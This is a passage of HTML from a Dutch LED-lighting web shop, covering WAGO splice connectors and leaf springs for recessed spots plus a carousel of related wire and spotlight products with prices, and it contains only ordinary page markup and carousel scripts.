<summary class="flex items-center justify-between bg-blue-300 text-white border px-3 py-2">Wat is een WAGO lasklem?<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right"> <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"></path> </svg></summary>
<div class="fade-in border p-4">
<p>De WAGO <strong>lasklem</strong> is een moderne versie van een <strong>kroonsteentje;&nbsp;</strong>veiliger, aanzienlijk sneller te verwerken en geschikt om draad met zowel een vaste als flexibele kern te verwerken.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" title="Instructie WAGO lasklem" src="https://www.pretmetled.nl/media/wysiwyg/content-section/wago-lasklem-instructie.gif" alt="Instructie WAGO lasklem" width="450" height="134"></p>
<p>Maar wat de lasklem helemaal ideaal maakt zijn de <strong>drie&nbsp;ingangen</strong>, hiermee kunt u heel <strong>gemakkelijk parallelle aansluitingen maken</strong>, zoals u ziet in stap twee van ons aansluitschema.</p>
<ul class="ml-4 mb-4 list-disc">
<li>Door de lasklemmen op de bestelpagina van deze spot te selecteren ontvangt u <strong>per spot</strong> een set van <strong>twee&nbsp;lasklemmen</strong>.</li>
<li>Extra lasklemmen nodig? <a class=" text-blue-500" href="/lasklem" title="wago lasklem - set van 2">Klik hier voor losse sets van 2 stuks</a></li>
<li>Veel extra lasklemmen nodig? <a class=" text-blue-500" href="/wago-lasklem-50stuks" title="wago doos van 50 klemmen">Klik hier voor een doos van 50 stuks</a></li>
</ul>
</div>
</details>                        
                        <details>
<summary class="flex items-center justify-between bg-blue-300 text-white border px-3 py-2">Plaatsing in betonsparing<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right"> <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"></path> </svg></summary>
<div class="fade-in border p-4">
<p>Gaat u <strong>spots</strong> plaatsen in een <strong>betonsparing</strong> of <strong>centraaldoos</strong>, dan is de standaard springveer niet altijd geschikt, omdat deze zich niet zelf kan aantrekken.<br>Soms kun je de spot wel doordrukken waardoor deze prima blijft zitten, je moet de spot dan dus een beetje "helpen".</p>
<p><a href="/bladveren-voor-inbouwspots-los" title="Losse bladveren">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/content-section/bladveren_voor_betonsparingen.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/content-section/bladveren_voor_betonsparingen.png">

        <img style="float: right;" src="https://www.pretmetled.nl/media/wysiwyg/content-section/bladveren_voor_betonsparingen.png" alt="bladveren voor betonsparingen" width="150"  height="102"  loading="lazy" >    </picture>

</a>Alternatief is de huidige veren te vervangen voor <strong>bladveren</strong>, deze maken het plaatsen van een spot in een betonsparing veel <strong>gemakkelijker.</strong><br><br><a class=" text-blue-500 bladveren-voor-inbouwspots-los=" title="Losse bladveren" href="/bladveren-voor-inbouwspots-los">Losse bladveren</a> vindt u in ons assortiment. Tevens vindt u daar een video met instructie voor het vervangen van de standaard veren.</p>
</div>
</details>                                </div>
    </template>
</div>

<script>
    function greet() {
        return {
            pokemon: window.innerWidth > 1024 ? 'desktop' : 'mobile',
        }
    }
</script>

<style>
    .mobile-custom-accords .fade-in {
        opacity: 1;
        animation-name: fadeInOpacity;
        animation-iteration-count: 1;
        animation-timing-function: ease-in;
        animation-duration: 300ms;
    }

    @keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        100% {
            opacity: 1;
        }
    }
    .mobile-custom-accords details[open] summary {
        --tw-bg-opacity: 1;
        background-color: rgba(236, 72, 153, var(--tw-bg-opacity));
    }
    .mobile-custom-accords details[open] svg {
        transition:300ms;
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);

    }

    .mobile-custom-accords summary:focus-visible {
        outline: none;
    }
</style>

<section>
    <div class="mt-12 text-gray-700 body-font">
    <div class="flex flex-col pt-6 pb-3 mb-6 border-b">
        <span class="text-2xl font-medium text-gray-900 title-font h2 !mb-0">Gerelateerde categorieën</span>
    </div>
    <div class="flex flex-row flex-wrap gap-4">
                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Vierkante spots</span>
            </a>
                    <a href="https://www.pretmetled.nl/led-inbouwspots/" class="btn btn-secondary bg-transparent hover:bg-transparent">
                <span class="whitespace-nowrap text-nowrap">Alle inbouwspots</span>
            </a>
            </div>
</div>
    <div class="product-slider related-product-slider">
    <div>
        <script>
    'use strict';

    function initSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            getSlider() {
                return this.$root.querySelector('.js_slides');
            },
            pageSize: 4,
            pageFillers: 0,
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            },
            skipCarouselToNavigation(navSelector) {
                const element = document.getElementById(navSelector)
                if (element) {
                    element.scrollIntoView({behavior: 'smooth', block: 'end'});
                    const button = element.querySelector('button:not([disabled])');
                    this.$nextTick(() => button && button.focus({preventScroll: true}))
                }
            },
            // New method to clear the lastVisitedCategoryId cookie
            clearCookie() {
                document.cookie = 'lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
                console.log('Product link clicked, cookie cleared.');
            },
            // New method to handle clicks on product items inside the container
            handleProductClick(event) {
                // Check if the clicked element (or one of its ancestors) matches the selector.
                const productItem = event.target.closest('.item.product.product-item');
                if (productItem) {
                    this.clearCookie();
                }
            }
        }
    }
</script>
<section
    class="my-12&#x20;text-gray-700&#x20;body-font"
    x-data="initSliderComponent()"
    x-init="calcPageSize();"
    x-id="['slider-nav', 'slider-desc', 'slider-id']"
    @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
    @click="handleProductClick($event)"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Gerelateerde&#x20;producten"
    :aria-describedby="$id('slider-desc')"
    x-defer="intersect"
>
            <div class="relative">
            <span
                class="sr-only"
                :id="$id('slider-desc')"
                tabindex="-1"
            >
                Navigating through the elements of the carousel is possible using the tab key. You can skip the carousel or go straight to carousel navigation using the skip links.            </span>
            <a
                href="#related-slider-end"
                class="action skip sr-only focus:not-sr-only focus:absolute focus:z-30 focus:bg-white"
            >
                Press to skip carousel            </a>
            <button
                x-show="itemCount > pageSize"
                type="button"
                class="action skip sr-only focus:not-sr-only focus:absolute focus:z-30 focus:bg-white"
                @click.prevent="skipCarouselToNavigation($id('slider-nav'))"
            >
                Press to go to carousel navigation            </button>
            <div class="swiper-product-slider overflow-x-hidden px-4 -mx-4">
                <div class="h2 flex flex-row mb-4">
                                            <span class="text-2xl font-medium text-gray-900 title-font h2 h-max !my-auto !mb-auto">
                            Gerelateerde producten                        </span>
                                        <span class="border-b my-auto flex-1 w-full flex border-[#868383] mx-4 lg:mx-8"></span>
                    <button class="w-6 h-6 disabled:opacity-40 disabled:hover:bg-gray-200 disabled:hover:text-black sm:w-8 sm:h-8
                        text-black rounded-full outline-none focus:outline-none bg-gray-200 flex justify-center items-center
                        hover:bg-pml-blue-default hover:text-white product-left-arrow"
                        title="Vorige"
                        aria-label="Vorige"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-4 h-4" width="25" height="25">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7"></path>
                        </svg>
                    </button>
                    <button class="disabled:opacity-40 disabled:hover:bg-gray-200 disabled:hover:text-black w-6 h-6 sm:w-8
                        sm:h-8 ml-3 text-black rounded-full outline-none focus:outline-none bg-gray-200 flex justify-center
                        items-center hover:bg-pml-blue-default hover:text-white product-right-arrow"
                        title="Volgende"
                        aria-label="Volgende"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-4 h-4" width="25" height="25">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                        </svg>
                    </button>
                </div>
                <div class="swiper-wrapper [&_.item]:h-auto py-4">
                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/3640/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="t3wf2oTA98FhiQmh" />    <input type="hidden" name="product" value="3640"/>
                <a href="https://www.pretmetled.nl/installatiedraad-2x-100mm" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-3640.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-3640.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-3640.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100.jpg"
    loading="lazy"
width="360"
height="360"
alt="Installatiedraad&#x20;2&#x20;x&#x20;1.00&#x20;Wit"
title="Installatiedraad&#x20;2&#x20;x&#x20;1.00&#x20;Wit"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/installatiedraad-2x-100mm"
               class="product-item-link" title="Installatiedraad 2 x 1.00 Wit | Per Meter "
            :id="`slide-desc-3640-${$id('slider-id')}`">
                    Installatiedraad 2 x 1.00 Wit | Per Meter             </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-3640.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3640" data-price-box="product-id-3640">


    
        <span
    x-data x-id="['product\u002Dprice\u002D3640']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D3640')"                data-price-amount="1.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,35</span></span>
        </span>


    

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/213/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="N5EuhdkOT63ELUAg" />    <input type="hidden" name="product" value="213"/>
                <a href="https://www.pretmetled.nl/ip65-gu10-armauur-pro-series-wit" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-213.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74743-1200x1200.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-213.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74743-1200x1200.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-213.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74743-1200x1200.jpg"
    loading="lazy"
width="360"
height="360"
alt="IP65&#x20;GU10&#x20;Pro-&#x20;Series&#x20;Wit"
title="IP65&#x20;GU10&#x20;Pro-&#x20;Series&#x20;Wit"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/ip65-gu10-armauur-pro-series-wit"
               class="product-item-link" title="IP65 GU10 Pro- Series Wit"
            :id="`slide-desc-213-${$id('slider-id')}`">
                    IP65 GU10 Pro- Series Wit            </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-213.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="213" data-price-box="product-id-213">


                        <span class="minimal-price-link">
                <span
    x-data x-id="['213']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Vanaf</span>
        <span  :id="$id('213')"                data-price-amount="13.35"
        data-price-type=""
        class="price-wrapper "
    >13,35</span>
        </span>
            </span>
            

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/3641/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="B4R5d64Kls0lNXV2" />    <input type="hidden" name="product" value="3641"/>
                <a href="https://www.pretmetled.nl/hittebestendig-2x-100mm" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-3641.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100_hittebestedig.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-3641.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100_hittebestedig.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-3641.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x100_hittebestedig.jpg"
    loading="lazy"
width="360"
height="360"
alt="Hittebestendig&#x20;draad&#x20;2&#x20;x&#x20;1.00&#x20;"
title="Hittebestendig&#x20;draad&#x20;2&#x20;x&#x20;1.00&#x20;"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/hittebestendig-2x-100mm"
               class="product-item-link" title="Hittebestendig draad 2 x 1.00 | Per Meter "
            :id="`slide-desc-3641-${$id('slider-id')}`">
                    Hittebestendig draad 2 x 1.00 | Per Meter             </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-3641.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3641" data-price-box="product-id-3641">


    
        <span
    x-data x-id="['product\u002Dprice\u002D3641']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D3641')"                data-price-amount="1.62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,62</span></span>
        </span>


    

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/3639/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="t3wf2oTA98FhiQmh" />    <input type="hidden" name="product" value="3639"/>
                <a href="https://www.pretmetled.nl/installatiedraad-2x-075mm" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-3639.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x075.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-3639.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x075.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-3639.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/i/n/installatiedraad_2x075.jpg"
    loading="lazy"
width="360"
height="360"
alt="Installatiedraad&#x20;2&#x20;x&#x20;0.75&#x20;Grijs"
title="Installatiedraad&#x20;2&#x20;x&#x20;0.75&#x20;Grijs"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/installatiedraad-2x-075mm"
               class="product-item-link" title="Installatiedraad 2 x 0.75 Grijs | Per Meter "
            :id="`slide-desc-3639-${$id('slider-id')}`">
                    Installatiedraad 2 x 0.75 Grijs | Per Meter             </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-3639.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3639" data-price-box="product-id-3639">


    
        <span
    x-data x-id="['product\u002Dprice\u002D3639']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D3639')"                data-price-amount="1.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,25</span></span>
        </span>


    

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/3929/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="lCfvsvwI7XUPoD2P" />    <input type="hidden" name="product" value="3929"/>
                <a href="https://www.pretmetled.nl/philips-dimtone-inbouwspot-carsten" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-3929.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/e/led_inbouwspot_carsten_1.webp">
        
        <source type="image/png" 
                x-data @jajuma-uio-update-gallery-3929.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/e/led_inbouwspot_carsten_1.png">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-3929.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/l/e/led_inbouwspot_carsten_1.png"
    loading="lazy"
width="360"
height="360"
alt="Dimtone&#x20;inbouwspot&#x20;&#x7C;Carsten"
title="Dimtone&#x20;inbouwspot&#x20;&#x7C;Carsten"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/philips-dimtone-inbouwspot-carsten"
               class="product-item-link" title="Warmglow inbouwspot | Carsten"
            :id="`slide-desc-3929-${$id('slider-id')}`">
                    Warmglow inbouwspot | Carsten            </h2>

            
                                        
            
            
                            <div class = 'flex justify-center mb-3'>
                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/b/u/button_philips-warm-glow_1_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/b/u/button_philips-warm-glow_1_1.png">

        <img class='object-contain'
                         src="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/b/u/button_philips-warm-glow_1_1.png"
                         title="Lichtkleur inbouwspot: Philips warmglow"
                         alt="Lichtkleur inbouwspot: Philips warmglow"
                         width='220'
                         height='42'
                         loading='lazy'
                     loading="lazy" />    </picture>


                </div>
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                            <li class="text-sm text-black">3.7 Watt - Vervangt 35Watt</li>
                                            <li class="text-sm text-black">Dimbaar en 230Volt</li>
                                            <li class="text-sm text-black">Inbouwdiepte: 70MM</li>
                                            <li class="text-sm text-black">Boorgat: Vierkant van 80*80MM</li>
                                            <li class="text-sm text-black">Philips LED - GU10</li>
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-3929.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3929" data-price-box="product-id-3929">


                        <span class="minimal-price-link">
                <span
    x-data x-id="['3929']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Vanaf</span>
        <span  :id="$id('3929')"                data-price-amount="15.95"
        data-price-type=""
        class="price-wrapper "
    >15,95</span>
        </span>
            </span>
            

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
